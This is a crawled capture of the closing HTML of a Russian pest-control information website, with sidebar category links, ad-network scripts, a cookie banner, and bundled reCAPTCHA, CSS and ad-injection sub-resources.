href="//beyklopov.ru/novoe/rabota-v-rzhd-mashinisty-dispetchery-slesari-mestnye-vakansii-s-pereezdom.html">Работа в РЖД: машинисты, диспетчеры, слесари — местные вакансии с переездом</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/tysyachi-vakansij-rzhd-ot-mashinista-do-inzhenera-stabilnaya-zarplata-i-lgoty-po-vsej-rossii.html">Тысячи вакансий РЖД: от машиниста до инженера — стабильная зарплата и льготы по всей России</a></li> </ul></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c5"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c5"></script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-2064827-5 --> <div id="yandex_rtb_R-A-2064827-5"></div> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2064827-5",
		"renderTo": "yandex_rtb_R-A-2064827-5"
	})
})
</script></div></div><div id="block-6" class="widget widget_block"><center><a href="http://andreimikushkin.ru/investirovanie-v-sajty/"><img decoding="async" src="http://andreimikushkin.ru/wp-content/uploads/2022/07/250-300-pk.gif"></a></center></div><div id="block-7" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories"> <li class="cat-item cat-item-158"><a href="//beyklopov.ru/blohi">Блохи</a> </li> <li class="cat-item cat-item-176"><a href="//beyklopov.ru/vshi/borba-i-sredstva">Борьба и средства</a> </li> <li class="cat-item cat-item-171"><a href="//beyklopov.ru/kleshhi/borba">Борьба с клещами</a> </li> <li class="cat-item cat-item-180"><a href="//beyklopov.ru/blohi/kvartira">В квартире</a> </li> <li class="cat-item cat-item-170"><a href="//beyklopov.ru/kleshhi/vid">Виды клещей</a> </li> <li class="cat-item cat-item-183"><a href="//beyklopov.ru/komary/vidy">Виды комаров</a> </li> <li class="cat-item cat-item-191"><a href="//beyklopov.ru/tarakany/vidy-tarakanov">Виды тараканов</a> </li> <li class="cat-item cat-item-159"><a href="//beyklopov.ru/vshi">Вши</a> </li> <li class="cat-item cat-item-155"><a href="//beyklopov.ru/zhuki">Жуки</a> </li> <li class="cat-item cat-item-161"><a href="//beyklopov.ru/kleshhi">Клещи</a> </li> <li class="cat-item cat-item-156"><a href="//beyklopov.ru/klopy">Клопы</a> </li> <li class="cat-item cat-item-150"><a href="//beyklopov.ru/komary">Комары</a> </li> <li class="cat-item cat-item-192"><a href="//beyklopov.ru/tarakany/sredstva-tarakany">Методы и средства борьбы</a> </li> <li class="cat-item cat-item-162"><a href="//beyklopov.ru/klopy/metody-i-sredstva">Методы и средства борьбы</a> </li> <li class="cat-item cat-item-152"><a href="//beyklopov.ru/moshki">Мошки</a> </li> <li class="cat-item cat-item-154"><a href="//beyklopov.ru/muravi">Муравьи</a> </li> <li class="cat-item cat-item-198"><a href="//beyklopov.ru/novoe">Новое</a> </li> <li class="cat-item cat-item-196"><a href="//beyklopov.ru/novoe/novosti">Новости</a> </li> <li class="cat-item cat-item-200"><a href="//beyklopov.ru/novye-stati">Новые статьи</a> </li> <li class="cat-item cat-item-182"><a href="//beyklopov.ru/kleshhi/obshhaya-informaciya">Общая информация</a> </li> <li class="cat-item cat-item-189"><a href="//beyklopov.ru/klopy/informaciya">Общая информация</a> </li> <li class="cat-item cat-item-169"><a href="//beyklopov.ru/fumigaciya/obshaya-informaciya">Общая информация</a> </li> <li class="cat-item cat-item-188"><a href="//beyklopov.ru/vshi/obshhie-dannye">Общие данные</a> </li> <li class="cat-item cat-item-173"><a href="//beyklopov.ru/mokricy/obshie-dannye">Общие данные</a> </li> <li class="cat-item cat-item-186"><a href="//beyklopov.ru/osa/obshie-svedeniya-osa">Общие сведения</a> </li> <li class="cat-item cat-item-181"><a href="//beyklopov.ru/muravi/obshie-svedeniya-muravi">Общие сведения</a> </li> <li class="cat-item cat-item-164"><a href="//beyklopov.ru/moshki/obschie">Общие сведения</a> </li> <li class="cat-item cat-item-177"><a href="//beyklopov.ru/zhuki/obshie-svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-178"><a href="//beyklopov.ru/tarakany/obshie-svedeniya-tarakany">Общие сведения</a> </li> <li class="cat-item cat-item-168"><a href="//beyklopov.ru/mol/obshhie-svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-174"><a href="//beyklopov.ru/komary/svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-163"><a href="//beyklopov.ru/blohi/obshhie">Общие сведения</a> </li> <li class="cat-item cat-item-153"><a href="//beyklopov.ru/osa">Осы</a> </li> <li class="cat-item cat-item-199"><a href="//beyklopov.ru/otvety">Ответы</a> </li> <li class="cat-item cat-item-172"><a href="//beyklopov.ru/klopy/raznovidnost">Разновидности клопов</a> </li> <li class="cat-item cat-item-166"><a href="//beyklopov.ru/mol/raznovidnosti">Разновидности моли</a> </li> <li class="cat-item cat-item-184"><a href="//beyklopov.ru/moshki/sredstva-borbi">Средства борьбы</a> </li> <li class="cat-item cat-item-175"><a href="//beyklopov.ru/komary/sredstva">Средства от комаров</a> </li> <li class="cat-item cat-item-190"><a href="//beyklopov.ru/mol/sredstvo">Средство от моли</a> </li> <li class="cat-item cat-item-151"><a href="//beyklopov.ru/tarakany">Тараканы</a> </li> <li class="cat-item cat-item-167"><a href="//beyklopov.ru/vshi/tipy">Типы</a> </li> <li class="cat-item cat-item-187"><a href="//beyklopov.ru/blohi/zhivotnye">У животных</a> </li> <li class="cat-item cat-item-185"><a href="//beyklopov.ru/blohi/koshka">У кошек</a> </li> <li class="cat-item cat-item-179"><a href="//beyklopov.ru/blohi/chelovek">У человека</a> </li> <li class="cat-item cat-item-157"><a href="//beyklopov.ru/fumigaciya">Фумигация</a> </li> </ul></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 БейКлопов.РУ </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <div id="foremediaads-anchor_ad"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/anchor_ad"></script><script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beyklopov.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/beyklopov.ru\/wp-admin\/admin-ajax.php","nonce":"440c441dbd"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот веб-сайт использует файлы cookie для улучшения пользовательского опыта. Продолжая пользоваться сайтом, вы даете согласие на использование файлов cookie. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.RTB R-A-2064827-1 --> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2064827-1",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script> </body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: beyklopov.ru @ 2026-01-18 15:15:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hJGDIUjNtsi8WhkRCTfMBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768738507570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://beyklopov.ru/wp-content/plugins/prev-next-posts/css/frontend-style.php
body_size: 239
content:
			@media screen and (min-width: 640px){
				.post-prev, .post-next {
				    color: #fff;
				    background-color: #403f42;
				    z-index: 9999;
				    position: fixed;
				    top: 50%;
				    width: 35px;
				    height: 35px;
				    border: 0;
				    box-shadow: none;
				    opacity: 0.8;
				    margin: -25px 0 0;
				    font-size: 35px;
				    font-weight: 400;
				    text-align: center;
				    line-height: 28px;
				    cursor: pointer;
				}
				.post-prev{
					left:0;
				}
				.post-next{
					right:0;
				}
				.post-prev:hover, .post-next:hover {opacity: 1;}
			}
			@media screen and (max-width: 640px){
				.post-prev, .post-next {
				    position: fixed;
				    top: 50%;
				    opacity: 0.8;
				    color: #382c2c;
				    background: none;
				    width: 25px;
				    height: 25px;
				    line-height: 62%;
				    border-radius: 0%;
				    font-size: 30px;
				    text-align: center;
				    z-index: 9999;
				    cursor: pointer;
				}
				.post-prev{
					left:0;
				}
				.post-next{
					right:0;
				}
				.post-prev:hover, .post-next:hover {opacity: 1;}
			}


--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/getcode/3620/c5
body_size: -57
content:
var element = document.currentScript;element.parentNode.insertAdjacentHTML('beforebegin',``);var foreshopMediaDynamicTag1 = document.createElement("style"); foreshopMediaDynamicTag1.append(` #div-gpt-ad-1623577060664-4 { display:block; text-align:center; }
`); var element = document.currentScript;if(typeof(foreshopMediaDynamicTag1)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag1, element);}var element = document.currentScript;element.parentNode.insertAdjacentHTML('beforebegin',`
`);var foreshopMediaDynamicTag1 = document.createElement("div"); foreshopMediaDynamicTag1.setAttribute("id",'div-gpt-ad-1623577060664-4'); foreshopMediaDynamicTag1.append(`
`); var foreshopMediaDynamicTag2 = document.createElement("script"); foreshopMediaDynamicTag2.append(` googletag.cmd.push(function() { googletag.display('div-gpt-ad-1623577060664-4'); });
`); foreshopMediaDynamicTag1.append(foreshopMediaDynamicTag2); foreshopMediaDynamicTag1.append(`
`); var element = document.currentScript;if(typeof(foreshopMediaDynamicTag1)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag1, element);}